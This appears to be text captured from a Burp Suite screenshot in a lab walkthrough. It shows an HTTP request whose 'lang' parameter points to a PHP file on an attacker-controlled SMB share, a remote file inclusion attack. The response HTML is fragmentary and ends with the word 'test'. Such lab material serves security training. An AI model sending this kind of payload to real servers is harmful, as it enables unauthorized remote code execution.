 Request
Pretty Raw \n Actions
1 GET /blog/?lang=//10.10.14.13/share/tmp.php HTTP/1.1
2 Host: 10.10.10.151
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.151/blog/?lang=blog-en.php
8 Connection: close
9 Cookie: PHPSESSID=td0schmjq2ia718va7vcjrv879
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render
45
46
47 <
48 </
49 <di
50 <
51 <
52 </
53 </nav
54 </div>
55 </div>
56 <script s
</script>
57 <script>
58
59
60
61 <script
62
63
64
65
66 </body>
67
68 </html>
69 test
70 </body>
71 </html>